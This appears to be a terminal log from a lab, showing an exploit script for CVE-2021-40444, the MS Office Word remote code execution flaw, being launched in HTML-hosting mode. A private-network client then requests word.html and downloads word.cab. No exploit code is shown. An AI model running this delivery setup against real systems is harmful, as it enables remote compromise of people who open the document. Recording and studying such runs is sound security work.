 root@At170434:~/CVE-2021-40444# sudo python3 exploit.py host 80
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.9.136 - - [12/Dec/2023 09:59:54] code 501, message Unsupported method ('
OPTIONS')
192.168.9.136 - - [12/Dec/2023 09:59:54] "OPTIONS / HTTP/1.1" 501 -
192.168.9.136 - - [12/Dec/2023 09:59:54] "HEAD /word.html HTTP/1.1" 200 -
192.168.9.136 - - [12/Dec/2023 09:59:54] code 501, message Unsupported method ('
OPTIONS')
192.168.9.136 - - [12/Dec/2023 09:59:54] "OPTIONS / HTTP/1.1" 501 -
192.168.9.136 - - [12/Dec/2023 09:59:54] "GET /word.html HTTP/1.1" 200 -
192.168.9.136 - - [12/Dec/2023 09:59:54] "HEAD /word.html HTTP/1.1" 200 -
192.168.9.136 - - [12/Dec/2023 09:59:54] "HEAD /word.html HTTP/1.1" 200 -
192.168.9.136 - - [12/Dec/2023 09:59:54] code 501, message Unsupported method ('
OPTIONS')
192.168.9.136 - - [12/Dec/2023 09:59:54] "OPTIONS / HTTP/1.1" 501 -
192.168.9.136 - - [12/Dec/2023 09:59:54] "HEAD /word.html HTTP/1.1" 200 -
192.168.9.136 - - [12/Dec/2023 09:59:54] code 501, message Unsupported method ('
OPTIONS')
192.168.9.136 - - [12/Dec/2023 09:59:54] "OPTIONS / HTTP/1.1" 501 -
192.168.9.136 - - [12/Dec/2023 09:59:54] "GET /word.html HTTP/1.1" 304 -
192.168.9.136 - - [12/Dec/2023 09:59:54] "HEAD /word.html HTTP/1.1" 200 -
192.168.9.136 - - [12/Dec/2023 09:59:54] "HEAD /word.html HTTP/1.1" 200 -
192.168.9.136 - - [12/Dec/2023 09:59:55] "GET /word.cab HTTP/1.1" 200 -